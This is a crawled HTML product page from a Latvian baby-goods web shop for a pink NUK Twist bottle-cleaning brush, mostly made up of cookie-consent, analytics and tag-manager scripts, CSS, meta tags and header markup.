

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://babydo.lv/birste-pudelisu-un-knupisu-mazgasanai-nuk-roza-krasa.html
body_size: 32126
content:
<!doctype html>
<html lang="lv">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"><script>(() => {
    let mstCookieService = {
        allCookiesByGroups: {"1":["add_to_cart","guest-view","login_redirect","mage-banners-cache-storage","mage-messages","mage-translation-storage","mage-translation-file-version","product_data_storage","recently_compared_product","recently_compared_product_previous","recently_viewed_product","recently_viewed_product_previous","remove_from_cart","stf","X-Magento-Vary","form_key","mage-cache-sessid","mage-cache-storage","mage-cache-storage-section-invalidation","persistent_shopping_cart","private_content_version","section_data_ids","store"],"2":["customer_segment_ids","external_no_cache","frontend","guest_view","last_category","last_product","newmessage","no_cache"],"3":["mg_dnt","user_allowed_save_cookie","authentication_flag","dataservices_customer_id","dataservices_customer_group","dataservices_cart_id","dataservices_product_context"],"4":["_ga","_ga_[*]","_gcl_au","_tt_enable_cookie","_ttp","_fbp","_fbc"]},
        essentialGroupIds: [1],
        requiredCookies: ["feed_session","feed_id","feed_preview_ids","feed_filter_ids","PHPSESSID","form_key","gdpr_cookie_consent","gdpr_cookie_groups"],
        isTrack: false,
        wildcard: '[*]',
        rejected: [],
        sent: [],
        getAllowedGroups() {
            let cookieValue = this.getCookie('gdpr_cookie_groups');
            let allowedGroupIds = cookieValue ? unescape(cookieValue).split(',') : [];

            return (allowedGroupIds.length) ? allowedGroupIds : this.essentialGroupIds;
        },
        getAllowedCookies() {
            let allowedGroups = this.getAllowedGroups();
            let cookies = this.requiredCookies;
            for (let groupId of allowedGroups) {
                if (this.allCookiesByGroups[groupId]) {
                    for (let code of this.allCookiesByGroups[groupId]) {
                        cookies.push(code);
                    }
                }
            }
            return cookies;
        },
        getCookie(cookieCode) {
            cookieCode += '=';
            let cookieArr = document.cookie.split(';');
            for (i = 0; i < cookieArr.length; i++) {
                let cookie = (cookieArr[i]).trim();
                if (cookie.indexOf(cookieCode) === 0) {
                    return cookie.substring(cookieCode.length, cookie.length);
                }
            }
            return null;
        },
        isAllowed(cookieCode) {
            let allowedCookies = this.getAllowedCookies();
            for (let code of allowedCookies) {
                if (code == cookieCode) {
                    return true;
                }
                if (code.indexOf(this.wildcard) !== -1) {
                    let regexp = new RegExp('^' + code.replace(this.wildcard, '.+') + '$', 'i');
                    if (regexp.test(cookieCode)) {
                        return true;
                    }
                }
            }
            return false;
        },
        addSent(sent) {
            this.sent = this.sent.concat(sent);
        },
        reject(cookieCode) {
            if (this.rejected.indexOf(cookieCode) === -1) {
                this.rejected.push(cookieCode);
            }
        },
        sendRejected() {
            if (this.rejected.length) {
                let toSend = this.rejected.filter(function (cookieCode) {
                    return this.indexOf(cookieCode) === -1;
                }, this.sent);
                if (toSend.length) {
                    let body = toSend.reduce((body, cookieCode) => {
                        body.append('cookie_list[]', cookieCode);
                        return body;
                    }, new URLSearchParams({}));
                    fetch('/gdpr_cookie/cookie/rejected', {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8',
                            'X-Requested-With': 'XMLHttpRequest'
                        },
                        body: body
                    });
                    this.addSent(toSend);
                }
            }
        }
    };

    let nativeCookie = Object.getOwnPropertyDescriptor(Document.prototype, 'cookie');
    if (!nativeCookie && HTMLDocument) {
        nativeCookie = Object.getOwnPropertyDescriptor(HTMLDocument.prototype, 'cookie');
    }
    if (nativeCookie && nativeCookie.configurable) {
        Object.defineProperty(document, 'cookie', {
            enumerable: true,
            configurable: true,
            get() {
                return nativeCookie.get.call(document);
            },
            set(v) {
                try {
                    let cookieCode = ((v.split(';')[0]).split('=')[0]).trim();
                    if (!mstCookieService.isAllowed(cookieCode)) {
                        mstCookieService.reject(cookieCode);
                        return;
                    }
                } catch (e) {
                    console.log('  -- error when check cookie: ', v);
                    console.log(e.name + ':' + e.message);
                    console.log(e.stack);
                }
                nativeCookie.set.call(document, v);
            }
        });

        if (mstCookieService.isTrack) {
            let timerId = setInterval(mstCookieService.sendRejected.bind(mstCookieService), 1000);
        }
    }
})();window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
if(localStorage.getItem("mst-gdpr-google-consent-mode") === null){
     gtag("consent", "default", {"ad_user_data":"denied","ad_personalization":"denied","ad_storage":"denied","analytics_storage":"denied","personalization_storage":"denied","functionality_storage":"denied","security_storage":"denied"});
} else {
     gtag("consent", "default", JSON.parse(localStorage.getItem("mst-gdpr-google-consent-mode")));
}</script>
                <meta charset="utf-8"/>
<meta name="title" content="Šepetys buteliukų plovimui NUK TWIST"/>
<meta name="description" content="&amp;nbsp"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Šepetys buteliukų plovimui NUK TWIST</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/css/bootstrap.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/css/icomoon.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/css/linearicons.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/css/themes.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/Rokanthemes_Brand/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/Rokanthemes_QuickView/css/rokan_quickview.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/Rokanthemes_RokanBase/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/Rokanthemes_RokanBase/css/chosen.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/Rokanthemes_RokanBase/css/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/Rokanthemes_Themeoption/css/loader.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/Rokanthemes_Themeoption/css/animation_theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/RedChamps_NotificationBar/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/css/print.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/css/custom.css" />




<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Rubik:300,300i,400,400i,500,500i,700,700i,900,900i" />
<link  rel="icon" type="image/x-icon" href="https://babydo.lv/media/favicon/stores/20/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://babydo.lv/media/favicon/stores/20/favicon.png" />
<meta name="p:domain_verify" content="PQiPh2vudusTJakFOanOzOAc1kWeIY59"/>
<meta name="google-site-verification" content="R5Qq54GlUGzGOwAFcxLcCN3J6VAoaNn5iva17h4xAiM" />
<meta name="p:domain_verify" content="f053d429cdedb0aa176f32baff764425"/>



<!-- Product Structured Data by Mageplaza SEO-->        <link href="//fonts.googleapis.com/css?family=Open+Sans:400,300,700" media="all" rel='stylesheet' type='text/css'/>
<link rel="stylesheet" type="text/css" media="all" href="https://babydo.lv/media/rokanthemes/theme_option/custom_babydo_lv.css?v=1769975433" />
<style type="text/css">
	.checkout-cart-index .cart-totals .mark, .checkout-cart-index .opc-block-summary .table-totals .mark, .checkout-cart-index .cart-totals .amount, .checkout-cart-index .opc-block-summary .table-totals .amount,
	.checkout-cart-index .cart-totals .mark, .checkout-cart-index .opc-block-summary .table-totals .mark, .checkout-cart-index .cart-totals .amount, .checkout-cart-index .opc-block-summary .table-totals .amount {
		padding: 8px 0;
	}
	.customer-account-forgotpassword .page-main .action.reload.captcha-reload,
	.customer-account-login .page-main .login-container .block.block-customer-login .actions-toolbar .secondary a {
		font-weight: 400;
		text-transform: capitalize;
	}
	.checkout-cart-index .cart-summary #shipping-zip-form .fieldset>.field:not(.choice)>.control {
	    background: #fff;
	    border-radius: 30px;
	    height: 45px;
	}
	.checkout-cart-index .cart-summary .fieldset>.field:not(.choice)>.control {
	    background: transparent;
	    border-radius: 30px;
	    height: auto;
	}
	.customer-account-forgotpassword .page-main .control.captcha-image .captcha-img {
		display: inline-block;
	}
	.customer-account-forgotpassword .page-main .actions-toolbar > .primary .action.submit.primary,
	.customer-account-forgotpassword .page-main .actions-toolbar > .secondary .action.back,
	.customer-account-create .page-main .actions-toolbar > .primary .action.submit.primary,
	.customer-account-create .page-main .actions-toolbar > .secondary .action.back,
	.customer-account-login .page-main .login-container .block.block-customer-login .actions-toolbar .primary button,
	.customer-account-login .page-main .login-container .block.block-new-customer .actions-toolbar .primary a {
		font-size: 12px;
	}
	 .product.info.detailed .additional-attributes>thead>tr>th, 
	 .product.info.detailed .additional-attributes>tbody>tr>th, 
	 .product.info.detailed .additional-attributes>tfoot>tr>th {
        padding: 4px 5px 10px 5px;
        display: table-cell;
    }
	 
	body .cart-summary .block .fieldset {
	    margin-left: 0;
	}
	#discount-coupon-form .action.apply.primary {
        margin: 0;
    }
	.product-item .item-product:hover .product-info-cart {
		visibility: visible;
		opacity: 1;
		z-index: 3333333;
		filter: alpha(opacity=100);
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
	}
	.modals-overlay {
	    background: rgba(0,0,0,.8);
	}
	.block-search .action.search {
		margin: 0;
	}

	.custommenu.navigation li.level0.classic .submenu {
		padding: 0;
	}
	.custommenu.navigation li.level0.classic .submenu  .subchildmenu>li>a:after {
	    top: 6px;
	}

	.page-layout-1column .product-info-main {
	    width: auto;
	    float: none;
	}
	.vc_custom_1551780526376 {
	    position: relative;
	    left: calc(((100vw - 100%)/2)*(-1));
	    box-sizing: border-box;
	    width: 100vw;
	    background-size: 100%;
	}
	.footer.content{
		display: none;
	}
	.checkout-onepage-success .checkout-success, 
	.checkout-onepage-success #registration ,
	.checkout-onepage-success #maincontent .page-title-wrapper {
		text-align: center;
		    font-weight: 400;
			 color: #222;
	}
	.checkout-onepage-success .page-title-wrapper .page-title .base {
		font-size: 24px;
	}
	.checkout-onepage-success #maincontent .actions-toolbar>.primary .primary {
		border-radius: 30px;
	}
	.product-add-form .fieldset>.field:not(.choice)>.control {
	    width: 74.2%;
	}
	.product-info-main .box-tocart .input-text.qty, .product-options-bottom .box-tocart .input-text.qty {
	    height: auto;
	    text-align: center;
	    width: auto;
	}
	.wrapper_quickview_item .product-info-main .box-tocart .action.tocart {
		font-size: 12px;
		padding: 0 50px;
		line-height: 1;
	}
	.wrapper_quickview_item .product-info-main .box-tocart .actions,
	.wrapper_quickview_item .product-options-bottom .box-tocart .actions {
		padding-top: 0;
	}
	.product-view .detail-info-product-view .product-add-form, .wrapper_quickview_item .detail-info-product-view .product-add-form {
	    border-top: 0;
	    padding-top: 0;
	}
	.catalog-product-view .product-add-form {
	    float: none;
	    border: none;
	    padding: 0;
	    margin: 0;
	}
	.multicheckout .action.primary {
	    padding: 0 50px;
    	font-size: 14px;
	}
	.block.newsletter {
		max-width: 100%;
	}
	.toolbar-products .limiter .control select {
        background-position: calc(100% - 0px) 50% !important;
	}
	.sidebar.sidebar-additional1 {
	    margin-top: 0;
	}
	.header_main {
		z-index: unset;
	}
	.main-nav > ul > li.menu-item-has-children li.menu-item-has-children> a:after,
	.main-nav ul li .subchildmenu>li >a:after,
	.main-nav > ul > li.menu-item-has-children > a:after {
		display: inline-block;
	}
	.title-category-dropdown {
	    height: 61px;
	    line-height: 61px;
	}
	.account .page-title-wrapper .page-title {
		display: none;
	}
	body .chosen-container .chosen-drop {
	    width: 220px;
	}
	body .block.related, body .block.upsell {
	    margin-bottom: 40px;
	}
	.product-list .item-product >.row {
		display: flex;
		align-items: center;
	}
	@media print {
		  a[href] {
		  	display: none !important;
		  }
		  .nav-breadcrumbs {
		  	margin-bottom: 50px
		  }
		  .header-control,
		  .breadcrumbs {
		  	display: none;
		  }
		  .header-container .header-content .minicart-wrapper,
		  .label {
		    border: none;
		}
	}
	.products-grid .item-product .product-info-cart {
		left: 3px;
	}
	#locator_filter .column_left .center #store_list .list .location-information div a {
		font-weight: 400;
	}


	@media (min-width: 992px) {
		.verticalmenu.navigation li > a > span {
			position: unset;
		}
		.verticalmenu.navigation.side-verticalmenu > ul li.level0 .level0.submenu .subchildmenu > li.level1 > a {
			position: relative;
		}
		.verticalmenu.navigation li .subchildmenu li > a > span > span.cat-label {
			right: 0;
		}
	}
	@media (min-width: 768px), print{
	  .navigation .level0:last-child {
		    margin: 0;
		}
	}
	@media (max-width: 1560px) and (min-width: 1399px){ 
		.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .super-deal-countdown .time_circles > div {
			margin-right: 5px;
		}
	}

	@media (max-width: 1024px){

		#newsletter_pop_up .content-popup {
		    display: block;
		    margin-top: 56px;
		}
	}


	@media (max-width: 991px){
		.rokanthemes-onepagecheckout-full.checkout-index-index .nav-toggle {
			display: block;
		}
		.header-wrapper-sticky.enable-sticky .custommenu.navigation > ul > li {
			display: none;
			
		}
		.header-wrapper-sticky.enable-sticky .custommenu.navigation > ul > li:nth-child(-n + 4) {
			display: inline-block;
		}
		.sidebar .top_rate {
			display: none;
		}
		.section-item-content.nav-sections.category-dropdown-item-content,
		.verticalmenu.navigation.side-verticalmenu {
			border-radius: 0;
		}
		.product-list .item-product >.row {
			display: block;
		}
		.rokanthemes-onepagecheckout #opc-sidebar .discount-code #discount-form {
		    width: 75%;
		    margin: 0;
		}
	}
	@media (max-width: 767px){
		.cart.main.actions .action.continue, .cart-container .form-cart .action.update, .cart-container .form-cart .action.clear {
    display: block;
    width: 100%;
}
.checkout-cart-index .cart-container .cart.item .item-info td:first-child {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    border-bottom: 1px solid #e6e6e6 !important;
}
.checkout-container .authentication-wrapper {
    float: none;
    position: unset;
    top: 0;
    margin: 0 0 30px 0;
}
		.top-account ul .authorization-link {
		    display: none;
		}
		.header-control {
		    min-height: 0;
		    border-bottom: none;
		}
		.cms-index-index .header-control {
		    height: 0;
	        z-index: 99999;
		}
		.velaServicesInner .rowFlex > div {
		    margin: 15px 0;
		}
		.velaServicesInner .rowFlexMargin {
		    padding: 15px 0;
		}
		.menu-links-mobile {
			display: none;
		}
		
	}

	body .checkout-payment-method .payment-method-title {
    padding: 10px 0 0;
	}
	body #one-step-checkout-form .checkout-review-load .data-table td h2 {
		padding: 0 8px;
	}
	@media (max-width: 480px){
		.top-account ul li a, .top-header .switcher .switcher-options .language-USD {
		    padding: 0 12px;
		}
		.top-account ul li a {
		    padding: 0px 12px;
		}
	}
	@media (max-width: 414px){
		.top-header .switcher .switcher-options .language-USD {
			border: none;
		}
	}
	@media (max-width: 1199px) {
		.checkout-cart-index .cart-container {
		    display: -webkit-box;
		    display: -moz-box;
		    display: -ms-flexbox;
		    display: -webkit-flex;
		    display: flex;
		    flex-direction: column-reverse;
		}
		.checkout-cart-index .cart-container .cart-summary {
		    top: 0 !important;
		    margin-top: 60px;
		}
	}
	@media (max-width: 767px){
		.page-wrapper {
		    overflow: unset !important;
		}
		.title-category-dropdown {
		    border-radius: 0;
		}
		.product.attribute.overview {
		    overflow: unset;
		}
		.load_more {
		    margin-top: 55px;
		}
		.cart.table-wrapper .col.qty[data-th]:before, .cart.table-wrapper .col.price[data-th]:before, .cart.table-wrapper .col.subtotal[data-th]:before, .cart.table-wrapper .col.msrp[data-th]:before {
		    font-weight: 400;
		}
		.checkout-cart-index table#shopping-cart-table td.price, .checkout-cart-index table#shopping-cart-table td.qty, .checkout-cart-index table#shopping-cart-table td.subtotal {
		    border: 0 !important;
		}
		.checkout-cart-index table#shopping-cart-table th.actions {
		    display: block;
		    border-top: 0;
		    border-left: 0;
		}
		body table#shopping-cart-table td, body table#shopping-cart-table th, body table#shopping-cart-table, body td, body th, body .table > tbody + tbody {
		    border: 1px solid #e6e6e6;
		    border-bottom: 0;
		}
	}
	@media (max-width: 639px) {
		.rokanthemes-onepagecheckout #opc-sidebar .discount-code #discount-form {
			width: 100%;
		}
		.header-container .header-content .mini-cart-wrapper.enable-sticky .minicart-wrapper {
			margin-top: 0;
		}
	}
	@media (max-width: 479px) {
    	.product-grid .content-item-product li {
            width: auto;
        }
        .customer-account-forgotpassword .page-main .control.captcha-image .captcha-img {
		    display: block;
		    margin: auto;
		    margin-bottom: 20px;
		}
	}
	@media (max-width: 414px) {
		.header-container .header-content .minicart-wrapper {
			top: -47px;
		}
		.nav-toggle {
		    top: -68px;
		}

	}
	@media (max-width: 375px) {
		.block-search {
		     margin-top: 20px; 
		}
		.nav-toggle {
		    top: -76px;
		}
	}

</style>	
    




<style>
    picture.mfwebp source.lazyload,
    picture.mfwebp source.lazy {background:none;content:none;}
</style>


<!--  twitter product cards-->
<meta name="twitter:card" content="product"/>
<meta name="twitter:domain" content="https://babydo.lv/"/>
<meta name="twitter:site" content=""/>
<meta name="twitter:creator" content=""/>
<meta name="twitter:title" content="Birste pudelīšu un knupīšu mazgāšanai NUK Twist rozā krāsā"/>
<meta name="twitter:description" content="Ērta un universāla birste, rūpīgai, dažādu formu pudelīšu un knupīšu mazgāšanai. Izgatavota no drošiem un izturīgiem materiāliem, kuru sastāvā nav Bisfenola A."/>
<meta name="twitter:image" content="https://babydo.lv/media/catalog/product/cache/883b7c50e53389f881578a200553bd5e/n/u/nuk-szczotka-do-butelek-i-smoczkow-twist.jpg"/>
<meta name="twitter:data1" content="EUR6.95"/>
<meta name="twitter:label1" content="PRICE"/>
<meta name="twitter:data2" content="LT"/>
<meta name="twitter:label2" content="LOCATION"/>
<!--  twitter product cards-->
<!--  facebook open graph -->
<meta property="og:site_name" content=""/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="Birste pudelīšu un knupīšu mazgāšanai NUK Twist rozā krāsā"/>
<meta property="og:image" content="https://babydo.lv/media/catalog/product/cache/883b7c50e53389f881578a200553bd5e/n/u/nuk-szczotka-do-butelek-i-smoczkow-twist.jpg"/>
<meta property="og:description" content="Ērta un universāla birste, rūpīgai, dažādu formu pudelīšu un knupīšu mazgāšanai. Izgatavota no drošiem un izturīgiem materiāliem, kuru sastāvā nav Bisfenola A."/>
<meta property="og:url" content="https://babydo.lv/birste-pudelisu-un-knupisu-mazgasanai-nuk-roza-krasa.html"/>
<meta property="product:price:amount" content="6.95"/>
<meta property="product:price:currency" content="EUR"/>
<meta property="product:availability" content="outofstock"/>
<meta property="product:retailer_item_id" content="635-NP-012-256372P"/>
<!--  facebook open graph -->
<!-- rich pins -->
<meta name="pinterest-rich-pin" content="enabled"/>
<!-- rich pins -->
    
    <script>

!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '308853650929050');
fbq('track', 'PageView');


</script>1838535989641516
<script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T6JX3H8K');
</script>
</head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://babydo.lv/static/frontend/topico/topico_default/lv_LV/images/loader-2.gif"}}'
        id="html-body" class="catalog-product-view product-birste-pudelisu-un-knupisu-mazgasanai-nuk-roza-krasa page-layout-1column">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T6JX3H8K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>



    <div
        class="sticky-notification-bar"
        style="background-color: #f09e39; color: #000000;">
        <span class="content">Bezmaksas piegāde pasūtījumiem virs 49 EUR</span>
    </div>
    <style>
            </style>
            
    <div class="page-wrapper"><div id="header" class="header-container">
	<div class="header-content">
		<div class="top-header">
			<div class="container">
				<div class="row">
					<div class="col-md-5 col-lg-6 hidden-xs hidden-sm">	
						<div class="top-bar-left">
							<div class="top-text-left">Šeit sākas topošo māmiņu “iepirkšanās”.</div>						</div>
					</div>
					<div class="col-xs-12 col-md-7 col-lg-6">
						<div class="top-bar-right">
																												<div class="top-info">
								<div class="top-account has-child">
									<!-- <a href="#"></a> -->
									<ul class="header links"><li>
	<a href="https://babydo.lv/customer/account/" title="My Account"> 
		<i class="fa fa-user"></i>
		My Account	</a>
</li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://babydo.lv/wishlist/">Mans vēlmju saraksts        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>

<li class="authorization-link" data-label="vai">
    <a title="Pieteikties" href="https://babydo.lv/customer/account/login/referer/aHR0cHM6Ly9iYWJ5ZG8ubHYvYmlyc3RlLXB1ZGVsaXN1LXVuLWtudXBpc3UtbWF6Z2FzYW5haS1udWstcm96YS1rcmFzYS5odG1s/">
        <i class="fa fa-unlock-alt"></i>        Pieteikties    </a>
</li>
<li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
	<a title="Salīdzināt produktus"
	   data-bind="attr: {'href': compareProducts().listUrl}"
	>
		<i class="compare_Products"></i> Salīdzināt	</a>
</li>

<!-- <li>
	<a href="https://babydo.lv/customer/account/create/" title="Create Account"> 
		<i class="fa fa-registered"></i>
		Create Account	</a>
</li> --></ul>									
								</div>
							</div>
							<!-- <div class="top-contact">
															</div> -->
						</div>
					</div>
				</div>
			</div>
		</div>
	    <div class="header">
	    	<div class="header_main">
		    	<div class="header-main">
	          		<div class="container">
	          			<div class="row">
				          	<div class="wp-header">
					            <div class="col-md-3 col-sm-3 col-xs-4">
									<div class="logo">
    <a href="https://babydo.lv/" title="BabyDo - Preces bērniem un zīdaiņiem tiešsaistē">
	<picture class="mfwebp">                <source 		 width="232"		 height="62"	 type="image/webp" srcset="https://babydo.lv/media/mf_webp/png/media/logo/stores/20/logo-small.webp">                 <img data-webpconverted="1" src="https://babydo.lv/media/logo/stores/20/logo-small.png"		 alt="BabyDo - Preces bērniem un zīdaiņiem tiešsaistē"		 width="232"		 height="62"	/></picture>
    </a>
</div>
								</div>
								 <div class="hidden-sm hidden-md hidden-lg col-xs-8">
								 	<ul class="menu-links-mobile">
<li class="ui-menu-item level0"><a class="level-top" href="https://babydo.lv/blog/">Blog</a></li>
<li class="ui-menu-item level0"><a class="level-top" href="https://babydo.lv/pirkimo-pardavimo-taisykles/">About Us</a></li>
<li class="ui-menu-item level0"><a class="level-top" href="https://babydo.lv/contact/">Contact</a></li>
</ul>								 </div>
					            <div class="col-md-9 col-sm-9 col-xs-12 top-search">
						            <div class="mini-cart-wrapper">
							              <div class="mini-carts">
							                
<div data-block="minicart" class="minicart-wrapper">
    <a class="showcart header-mini-cart" href="https://babydo.lv/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <!-- <span class="text">Mans grozs</span> -->
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
			<!-- <span class="icon-cart-header"><i class="menu-icon  icon flaticon-shopping-cart6">&nbsp;</i></span> -->
            <span class="total-mini-cart-item"> 
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
            <!-- /ko -->
            <!-- ko if: !getCartParam('summary_count') -->
                <!-- ko text: 0 --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
        <span class="content-cart hidden-xs">
            <span class="my-cart">Mans grozs:</span>
            <!-- ko if: getCartParam('summary_count') -->
                <span class="total-mini-cart-price" data-bind="html: getCartParam('subtotal')"></span>
            <!-- /ko -->
            <!-- ko if: !getCartParam('summary_count') -->
                <span class="total-mini-cart-price" data-bind="html: '€0.00'"></span>
            <!-- /ko -->
        </span>
        
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": true,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        
    
</div>
							              </div>
						             </div>
					                <div class="block block-search">
    <div class="block-content">
        <form class="form minisearch search-content" id="search_mini_form" action="https://babydo.lv/catalogsearch/result/" method="get">
                        <div class="field-by-cat-search">    
                <select name="cat" id="choose_category">
                        <option value="">Visas kategorijas</option>
